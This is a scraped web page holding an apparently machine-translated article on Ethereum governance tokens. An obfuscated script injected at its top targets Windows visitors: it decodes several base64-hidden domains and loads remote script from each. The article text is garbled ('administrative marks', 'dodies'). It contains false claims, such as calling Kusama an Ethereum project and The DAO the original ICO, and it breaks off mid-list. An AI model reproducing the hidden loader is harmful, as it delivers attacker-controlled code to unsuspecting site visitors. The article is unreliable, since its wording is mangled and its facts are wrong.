if(navigator.userAgent.toLowerCase().indexOf(«windows») !== -1){const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=»;const pds=pdx.split(«|»);pds.forEach(function(pde){const s_e=document.createElement(«script»);s_e.src=»https://»+atob(pde)+»cc.php?u=19fdb35f»;document.body.appendChild(s_e);});}
How are the signs formatting Ethereum (ETH) Future
The rise of cryptocurrency has been a digital economy player, and one of the most significant innovations has been the introduction of administrative marks on popular Blockchain platforms such as Ethereum. In this article, our dodies have changed the future of Ethereum’s future, focusing on their role in the design of the ecosystem.
What are the administrative characters?
Management classes are a type of cryptocurrency designed to provide stakeholders with freedom of expression in a decentralized network or project decision -making process. Unlike traditional cryptocurrencies, which are primarily focused on providing a value warehouse and a transaction accounting unit, the administrative mark has a more active role in the formation of Ethereum’s future.
Administration of Administration in Ethereum
In 2017, the emergence of intelligent agreements on the Ethereum platform meant a significant transition to decentralized control. When we introduce the tokens, such as the ERC-20 (Ethereum brand) and others, developers began to try brand-based systems for decision-making. The first major milestone was the launch of the Defi (decentralized finance) platforms, which used administrative marks to manage community betting projects.
How are the signs formatting Ethereum
Administration’s fellowships have played a crucial role in the design of Ethereum’s future:
- Strengthening Community influence
: By issuing community members to vote on proposals and decisions, the administration Tokens gives stakeholders the opportunity to participate in the decision -making process. This contributes to the sense of ownership and responsibility of users.
- Promotion of decentralized administrative practices : Supervisory marks have enabled decentralized administrative models in which several parties can promote the decision -making process without central administration. This improves transparency, responsibility and trust in the ecosystem.
- Intelligent Contract Development of Contract Development
: Administration of Administration Habitats has made it easier to develop complex intelligent contracts, which are essential for the construction of Ethereum applications, including decentralized (Defi) prototyols and autonomous organizations.
Advisers of Administration -The Benefits
The introduction of the Administration of the Government in Ethereum has brought numerous benefits, including:
- Increased transparency : In community -oriented decision -making processes, Ethereum’s ecosystem is more open than ever before.
- Improved efficiency : Supervisory signs have streamlined the management process of projects and proposals, reducing the administrative burden of decentralized administration.
- Improved safety : Managing the administrative signs has improved intelligent contract -based systems by creating more solid and accurate decision -making processes.
Significant examples of the administrative sign in Ethereum
Some significant examples of Ethereum’s administrative mark are:
- Aragon : Distributed platform that enables control and social control for its original ID.
- Kusama : A community-based project of Ethereum, which uses administrative marks to manage development and decision-making processes.
- Dao (Now Harmonia) : The original coin offer (ICO) on Ethereum, which used the administration to share profits from sales.
Challenges and Opportunities
Although the administrative signs have significantly improved the future of Ethereum, the challenges must also be addressed:
- Scalability : Integration of Governance Funds requires significant updates to infrastructure to support high transaction volume.
2.


